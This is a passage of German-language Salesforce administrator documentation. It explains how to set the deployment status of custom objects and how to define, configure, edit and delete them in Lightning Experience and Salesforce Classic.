Bei der Entwicklung eines benutzerdefinierten oder externen Objekts kann es sinnvoll sein, festzulegen, dass es den Benutzern nicht angezeigt wird und sie nicht damit interagieren können. Da die Benutzer durch häufige Änderungen am Layout frustriert werden oder Daten verlieren können, wenn Sie benutzerdefinierte Felder löschen, sollten Sie das neue Objekt erst sichtbar machen, wenn Sie die Arbeit daran abgeschlossen haben.

Mit der Einstellung Bereitstellungsstatus in der Definition des benutzerdefinierten Objekts können Sie festlegen, wann den Benutzern das Objekt und die dazugehörige Registerkarte, die Themenlisten und Berichte angezeigt werden sollen.

- **•** Wählen Sie beim ersten Erstellen des benutzerdefinierten oder externen Objekts die Option "In Entwicklung" als Bereitstellungsstatus. Dadurch wird das Objekt während der Entwicklungs- und Testphase vor den Benutzern verborgen. Nur Benutzern mit der Berechtigung "Anwendung anpassen" werden die Objektregisterkarte, Suchergebnisse, Themenlisten und Berichtsdatentypen angezeigt.
- **•** Ändern Sie den Bereitstellungsstatus in "Bereitgestellt", wenn alle Benutzer das Objekt und alle zugehörigen benutzerdefinierten Registerkarten, Themenlisten und Berichte verwenden können sollen.
- **•** Wenn Sie nach dem Bereitstellen eines benutzerdefinierten oder externen Objekts weitere Verbesserungen daran vornehmen, können Sie den Bereitstellungsstatus wieder in "In Entwicklung" ändern.
- Anmerkung: Der Bereitstellungsstatus eines Typs für benutzerdefinierte Berichte ändert sich von Bereitgestellt in In Entwicklung, wenn es sich bei dessen Hauptobjekt um ein benutzerdefiniertes Objekt handelt, dessen Bereitstellungsstatus sich ebenso ändert.

#### <span id="page-4330-0"></span>SIEHE AUCH:

[Richtlinien für das Beschleunigen der Suche](#page-432-0)

### Definieren eines benutzerdefinierten Objekts

Verfolgen und speichern Sie Ihre organisationsspezifischen Daten. Befolgen Sie je nach Salesforce-Benutzeroberfläche, in der Sie sich gerade befinden, unterschiedliche Schritte.

#### [Definieren eines benutzerdefinierten Objekts in Lightning Experience](#page-4331-0)

Verfolgen und speichern Sie Ihre organisationsspezifischen Daten. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

#### [Definieren eines benutzerdefinierten Objekts in Salesforce Classic](#page-4331-1)

Verfolgen und speichern Sie Ihre organisationsspezifischen Daten. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience

#### [Felder zum Definieren benutzerdefinierter Objekte](#page-4332-0)

Wenn Sie ein benutzerdefiniertes Objekt erstellen, sind verschiedene Felder erforderlich, um zu definieren, wie Sie auf das Objekt zugreifen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Bereitstellen von benutzerdefinierten Objekten und externen Objekten:

### [Überlegungen zum Erstellen benutzerdefinierter Objekte](#page-4336-0)

Bevor Sie ein benutzerdefiniertes Objekt erstellen, sollten Sie sicherstellen, dass Sie sich die Überlegungen durchgelesen haben.

#### SIEHE AUCH:

[Richtlinien für das Beschleunigen der Suche](#page-432-0) [Objektbeziehungen – Übersicht](#page-4345-0) [Definieren der objektspezifischen Hilfe](#page-4296-0)

### <span id="page-4331-0"></span>Definieren eines benutzerdefinierten Objekts in Lightning Experience

Verfolgen und speichern Sie Ihre organisationsspezifischen Daten. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

- **1.** Klicken Sie oben rechts auf einer beliebigen Seite in Setup auf **Erstellen** > **Benutzerdefiniertes Objekt**.
- **2.** Füllen Sie die Felder für Ihr benutzerdefiniertes Objekt aus.
- **3.** Speichern Sie das neue Objekt.

#### SIEHE AUCH:

<span id="page-4331-1"></span>[Felder zum Definieren benutzerdefinierter Objekte](#page-4332-0) [Überlegungen zum Erstellen benutzerdefinierter Objekte](#page-4336-0) [Definieren eines benutzerdefinierten Objekts](#page-4330-0)

### Definieren eines benutzerdefinierten Objekts in Salesforce Classic

Verfolgen und speichern Sie Ihre organisationsspezifischen Daten. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Objekte* ein und wählen Sie dann **Objekte** aus.
- **2.** Klicken Sie auf **Neues benutzerdefiniertes Objekt**.
- **3.** Folgen Sie dem Assistenten, um die Felder für Ihr benutzerdefiniertes Objekt auszufüllen.
- **4.** Speichern Sie das neue Objekt.

### SIEHE AUCH:

[Felder zum Definieren benutzerdefinierter Objekte](#page-4332-0) [Überlegungen zum Erstellen benutzerdefinierter Objekte](#page-4336-0) [Definieren eines benutzerdefinierten Objekts](#page-4330-0)

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Objekte:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Objekte:

### <span id="page-4332-0"></span>Felder zum Definieren benutzerdefinierter Objekte

Wenn Sie ein benutzerdefiniertes Objekt erstellen, sind verschiedene Felder erforderlich, um zu definieren, wie Sie auf das Objekt zugreifen können.

 $\boldsymbol{\sigma}$ Anmerkung: Wenn ein Administrator eine Registerkarte erstellt hat, ohne Hilfe einzufügen, wenden Sie sich an den Administrator, falls Sie Hilfe bezüglich der Funktionsweise eines benutzerdefinierten Objekts benötigen.



AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition







# Click-Administratoren



SIEHE AUCH:

<span id="page-4336-0"></span>[Definieren eines benutzerdefinierten Objekts](#page-4330-0)

### Überlegungen zum Erstellen benutzerdefinierter Objekte

Bevor Sie ein benutzerdefiniertes Objekt erstellen, sollten Sie sicherstellen, dass Sie sich die Überlegungen durchgelesen haben.

#### **Objektberechtigungen**

Beim Erstellen eines benutzerdefinierten Objekts in der Enterprise, Unlimited, Performance und Developer Edition sind die Berechtigungen "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für dieses Objekt für Profile deaktiviert, in denen "Alle Daten anzeigen" oder "Alle Daten modifizieren" deaktiviert ist. Aktivieren Sie den Zugriff auf benutzerdefinierte Objekte in Berechtigungssätzen oder benutzerdefinierten Profilen und weisen Sie sie dann den Benutzern zu, die Zugriff benötigen.

In der Contact Manager, Group und Professional Edition werden die Berechtigungen "Lesen", "Erstellen", "Bearbeiten" und "Löschen" beim Erstellen benutzerdefinierter Objektdatensätze für dieses Objekt für alle Profile aktiviert.

#### **Freigabemodell**

Eine organisationsweite Standardeinstellung steuert das Datenfreigabemodell für benutzerdefinierte Objekte. Weitere Informationen finden Sie unter [Sicherheit für benutzerdefinierte Objekte](#page-4358-0) auf Seite 4353.

### **Delegieren der Administration für das benutzerdefinierte Objekt**

Nach dem Erstellen eines benutzerdefinierten Objekts können Sie dessen Administration an Benutzer delegieren, die keine Administratoren sind.

#### **Warteschlangen**

Im Anschluss an die Erstellung eines benutzerdefinierten Objekts können Sie Warteschlangen für die Verteilung der Inhaberschaft der benutzerdefinierten Objektdatensätze an Ihre Benutzer definieren.

SIEHE AUCH:

[Definieren eines benutzerdefinierten Objekts](#page-4330-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### <span id="page-4337-0"></span>Bearbeiten von benutzerdefinierten Objekten

Zur Anpassung der Benutzeroberfläche für Ihre benutzerdefinierten Objekte haben Sie folgende Möglichkeiten:

- **•** Erstellen einer benutzerdefinierten Registerkarte (siehe [Benutzerdefinierte Registerkarten\)](#page-4287-0)
- **•** Erstellen benutzerdefinierter Felder und Beziehungen (siehe [Definieren benutzerdefinierter](#page-4337-1) [Objektfelder](#page-4337-1) auf Seite 4332)
- **•** Hinzufügen benutzerdefinierter Schaltflächen und Links zur Durchführung von Aktionen bzw. zur Verknüpfung mit anderen Seiten oder Websites (siehe [Definieren von benutzerdefinierten](#page-5233-0) [Schaltflächen und Links](#page-5233-0) auf Seite 5228)
- **•** Festlegen, welche Felder den Benutzern auf den Detail- und Bearbeitungsseiten für Datensätze angezeigt werden sollen (siehe [\(Erstellen von Seitenlayouts für benutzerdefinierte Objekte](#page-4269-0) auf Seite 4264)
- **•** Angeben, welche Felder für die Benutzer bei Suchergebnissen, Suchdialogen und in den Schlüssellisten auf den Registerkarten für benutzerdefinierte Objekte angezeigt werden sollen (siehe [Anpassen von Suchlayouts für benutzerdefinierte Objekte](#page-4357-0) auf Seite 4352)
- <span id="page-4337-1"></span>**•** Erstellen von Datensatztypen zur Anzeige unterschiedlicher Auswahllistenwerte und Seitenlayouts für unterschiedliche Benutzer basierend auf deren Profil (siehe [Erstellen von](#page-4356-0) [Datensatztypen für benutzerdefinierte Objekte](#page-4356-0) auf Seite 4351)

### Definieren benutzerdefinierter Objektfelder

In benutzerdefinierten Objektfeldern werden die Daten für Ihre benutzerdefinierten Objektdatensätze gespeichert.

### **Benutzerdefinierte Felder für benutzerdefinierte Objekte**

Sie können benutzerdefinierte Felder zur Speicherung organisationsspezifischer Informationen erstellen. Sie können zudem benutzerdefinierte Beziehungsfelder erstellen, um Ihr benutzerdefiniertes Objekt mit einem anderen Objekt in Salesforce zu verknüpfen.

#### **Standardfelder für benutzerdefinierte Objekte**

Benutzerdefinierte Objekte enthalten automatisch die nachfolgend aufgeführten Standardfelder. Klicken Sie auf **Bearbeiten**, um bearbeitbare Felder zu ändern.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

## Anpassen

benutzerdefinierter Objekte:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Unternehmensbereiche sind nicht verfügbar in **Database.com**.

### NUTZERBERECHTIGUNGEN

Anzeigen und Bearbeiten standardmäßiger Felder:

**•** "Anwendung anpassen"

Erstellen benutzerdefinierter Felder:



### <span id="page-4338-0"></span>Löschen von benutzerdefinierten Objekten

Wenn Sie ein benutzerdefiniertes Objekt löschen, fügt Salesforce es nicht zum Papierkorb hinzu. Stattdessen werden gelöschte Objekte 15 Tage lang in der Liste der gelöschten Objekte angezeigt. Während dieses Zeitraums sind das Objekt und die zugehörigen Daten vorläufig gelöscht, d. h., Sie können sie wiederherstellen oder dauerhaft löschen (endgültiges Löschen). Nach 15 Tagen werden das Objekt und seine Daten automatisch endgültig gelöscht.

Vorläufig gelöschte benutzerdefinierte Objekte und die zugehörigen Daten werden auf die Obergrenzen Ihrer Organisation angerechnet, bei endgültig gelöschten Elementen ist dies nicht der Fall.

Löschen eines benutzerdefinierten Objekts:

- **1.** Klicken Sie in den Objektverwaltungseinstellungen für benutzerdefinierte Objekte neben dem Objekt, das Sie löschen möchten, auf **Entf**.
- **2.** Aktivieren Sie bei der angezeigten Eingabeaufforderung zur Bestätigung das Kontrollkästchen Ja, ich möchte das benutzerdefinierte Objekt löschen und klicken Sie auf **Löschen**.

### Warum kann ich ein bestimmtes benutzerdefiniertes Objekt nicht löschen?

Unter folgenden Umständen können benutzerdefinierte Objekte nicht gelöscht werden:

**•** Sie befinden sich auf der Master-Seite einer Master-Detail-Beziehung.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Löschen benutzerdefinierter Objekte:

